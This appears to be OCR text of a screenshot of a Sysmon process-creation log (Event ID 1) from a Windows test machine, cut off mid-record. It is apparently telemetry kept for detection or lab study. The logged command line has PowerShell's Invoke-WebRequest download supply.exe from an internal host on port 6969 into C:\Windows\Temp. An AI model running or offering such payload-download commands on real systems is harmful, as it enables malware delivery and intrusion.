 3/31/23
1:42:55.000 PM
{
"Event": {
"#attributes": {
"xmlns": "http://schemas.microsoft.com/win/2004/08/events/event"
},
"EventData": {
"CommandLine": "powershell  -c INvoke-WebRequest -Uri http://192.168.1.11:6969/supply.e
xe -OutFile C:\\Windows\\Temp\\supply.exe",
"Company": "Microsoft Corporation",
"CurrentDirectory": "C:\\Users\\IEUser\\Downloads\\",
"Description": "Windows PowerShell",
"FileVersion": "10.0.17763.1 (WinBuild.160101.0800)",
"Hashes": "MD5=83767E18DB29B51A804A9E312D0ED99C,SHA256=1EE3D7C80D075D64F97D04D036E55804
3F2F6BC959C87CD5B0A6D53B96B96A0F,IMPHASH=D1A922C94A1F407CB2BBCAD033C8ED7A",
"Image": "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe",
"IntegrityLevel": "Medium",
"LogonGuid": "747F3D96-DE82-6094-7713-0F0000000000",
"LogonId": "0xf1377",
"OriginalFileName": "PowerShell.EXE",
"ParentCommandLine": "C:\\Windows\\system32\\cmd.exe",
"ParentImage": "C:\\Windows\\SysWOW64\\cmd.exe",
"ParentProcessGuid": "747F3D96-3099-6095-D204-000000001D00",
"ParentProcessId": 6844,
"ProcessGuid": "747F3D96-30CC-6095-D804-000000001D00",
"ProcessId": 6772,
"Product": "Microsoft® Windows® Operating System",
"RuleName": "-",
"TerminalSessionId": 1,
"User": "MSEDGEWIN10\\IEUser",
"UtcTime": "2021-05-07 12:21:32.998"
},
"System": {
"Channel": "Microsoft-Windows-Sysmon/Operational",
"Computer": "MSEDGEWIN10",
"Correlation": null,
"EventID": 1,
"EventRecordID": 1535,
"Execution": {
"#attributes": {
"ProcessID": 4224,